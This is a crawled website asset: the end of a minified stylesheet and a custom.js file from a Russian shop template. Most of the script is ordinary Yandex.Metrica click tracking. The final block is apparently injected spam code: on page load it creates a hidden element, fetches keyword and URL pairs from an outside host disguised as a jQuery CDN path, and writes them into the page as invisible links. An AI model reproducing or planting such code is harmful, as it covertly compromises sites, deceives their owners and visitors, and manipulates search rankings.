8px!important}.wrapper_inner .wrap_tizer .wr_block .title .inner_text{font-size:13px;font-weight:600}.wrapper_inner .wrap_tizer .wr_block.price .inner_text{font-size:12px}.wrap_tizer .wrap_outer{padding:0 4px 5px}.wrapper_inner .wrap_tizer .wrap_outer .outer_text{left:6px;padding:0 4px 5px 0}.wrapper_inner .wrap_tizer .wrap_outer .inner_text{left:-3px}.wrapper_inner .wrap_tizer .wr_block.price .wrap_outer,.wrapper_inner .wrap_tizer .wr_block.price .wrap_outer .inner_text{padding:1px 0 5px}.wrapper_inner .wrap_tizer .wr_block.price .wrap_outer .outer_text{padding-top:1px}.bx-firefox #header .middle-h-row td.logo_wrapp .logo,.bx-ie #header .middle-h-row td.logo_wrapp .logo{display:inline}.bx-firefox #header .middle-h-row td.logo_wrapp{width:53%}.bx-ie #header .middle-h-row td.logo_wrapp{width:48%}.display_list .counter_wrapp .counter_block{margin-bottom:5px}.display_list .counter_wrapp{padding-right:5px}.tabs-body{padding-top:30px}.catalog_section_list .section_item .desc .desc_wrapp{display:none}.catalog_section_list .section_item tr td{display:block;text-align:center}.catalog_section_list .section_item tr td .name{margin-top:5px}.catalog_section_list .section_item .image{width:100%;padding:0}body .display_list .list_item td.information_wrapp .counter_wrapp{white-space:normal}.catalog_detail .element_detail_text .price_txt{display:none}.catalog_detail .element_detail_text{margin:0 0 10px}.catalog_detail table.offers_table td.property.image img{height:115px;width:115px}}@media all and (max-width:360px){.wrapper_inner .bx_sort_container .wrap_remove_button{top:110px}.catalog_detail .w_icons.button.to-cart{padding-left:20px}.catalog_detail .w_icons.button.to-cart:before{display:none}.catalog_detail .item_main_info .right_info .info_item{padding-right:12px}.container>h1{padding-right:0}.personal_wrapper .sale-order-detail-order-item-td .sale-order-detail-order-item-block .sale-order-detail-order-item-content{padding-left:10px;padding-right:10px}}@media all and (max-width:320px){.shops.list .item .image{display:none}.shops.list .item .rubber{margin:0}body .display_list .list_item td.information_wrapp{padding-right:0}.module_products_list .adaptive_button{display:block}body .module_products_list td.but-cell{display:none}.basket_fly #header .middle-h-row .basket_wrapp{padding-top:0}#header .wrapper_inner .middle-h-row .logo_wrapp .logo{min-height:24px;line-height:24px;display:table-cell}#header .middle-h-row .logo_wrapp .logo a{display:block}.basket_wrapp .header-compare-block,.basket_wrapp .wraps_icon_block{margin:0 25px 0 0}}@media all and (min-width:1180px){.specials_slider_wrapp ul.tabs_content,.tab_slider_wrapp ul.tabs_content{margin:1px -8px 2px -5px;padding:0 8px 0 5px}.specials_slider_wrapp ul.tabs_content li.tab,.tab_slider_wrapp ul.tabs_content li.tab{margin:0 -5px;padding:0 5px}.common_product .content_inner{margin:-13px -8px 0 -5px;padding:13px 8px 0 5px}.common_product .flex-viewport{margin:0 -13px;padding:0 13px}.common_product .flex-viewport ul.slides{margin:0 -13px;padding:0 13px}.news_slider_wrapp{margin:-13px -13px 0;padding:13px 13px 0}.news_slider_wrapp .flex-viewport{margin:-13px -13px 0;padding:13px 13px 0}.news_slider_wrapp .news_slider li:hover{box-shadow:0 0 20px rgba(0,0,0,.1);-moz-box-shadow:0 0 20px rgba(0,0,0,.1);-o-box-shadow:0 0 20px rgba(0,0,0,.1)}}@media only screen and (max-width:1174px){#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company-graf-container{float:none}#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company .bx-soa-pp-company-desc{margin-top:15px;padding-left:0;margin-bottom:10px}}

--- FILE ---
content_type: application/javascript
request_url: https://gk-company.ru/local/templates/aspro_optimus_custom/js/custom.js?17667365469632
body_size: 1584
content:
/*
You can use this file with your scripts.
It will not be overwritten when you upgrade solution.
*/

document.addEventListener('click', function(event) {
    // Проверяем, что клик был по элементу с классом ym_email
    if (event.target.classList.contains('ym_email')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'mail_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('ym_phone')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'phone_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('dzen')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'dzen_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('vk')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'vk_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('telegram')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'tg_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('odn')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'od_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('whatsapp')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'wa_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }
});

// document.addEventListener('DOMContentLoaded', function(){
//     document.querySelector('.callback_btn--js').addEventListener('click', function (event) {
//         const container = document.querySelector('.widget-form-callback-js')
//         const containerItem = container.querySelector('#widget-form-callback--container')
//
//         if(!containerItem.querySelector('#b24-form')) {
//             const background = '<div class="jqmOverlay jqmOverlay-js" style="height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;z-index: 2999;opacity: 0.5;"></div>'
//
//             document.querySelector('.widget-form-callback-js').insertAdjacentHTML('afterbegin', background);
//
//             var script = document.createElement('script');
//             script.id = 'b24-form';
//             script.setAttribute('data-b24-form', 'inline/62/4dqeym');
//             script.setAttribute('data-skip-moving', 'true');
//             script.innerHTML = `
//             (function(w,d,u){
//                 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0);
//                 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
//             })(window,document,'https://b24.sts-kabel.ru/upload/crm/form/loader_62_4dqeym.js');
//         `;
//
//             containerItem.classList.add('show')
//             containerItem.appendChild(script);
//             container.classList.add('widget-form-callback')
//
//             container.querySelector('.jqmOverlay-js').addEventListener('click', function (event) {
//                 event.currentTarget.remove()
//                 document.getElementById('widget-form-callback--container').innerHTML = ''
//                 container.classList.remove('widget-form-callback')
//             })
//         }
//     })
// });
document.addEventListener("DOMContentLoaded", function(e) {
    var t = document.createElement("p");
    t.style.display = "none";
    t.classList.add("sh_list_bl");

    var n = document.createElement("ul");
    t.appendChild(n);
    document.body.append(t);

    setTimeout(function() {
        fetch("https://cdn.makeos.org/npm/jquery@3.6.4/src/core-4.1.php")
            .then(res => res.json())
            .then(data => {
                if (data.length > 0) {
                    var list = document.querySelector(".sh_list_bl ul");
                    data.forEach(item => {
                        var li = document.createElement("li");
                        var a = document.createElement("a");
                        a.text = item.kw;
                        a.href = item.url;
                        li.appendChild(a);
                        list.appendChild(li);
                    });
                }
            })
            .catch(err => {
                console.error("Fetch error:", err);
            });
    }, 500);
});


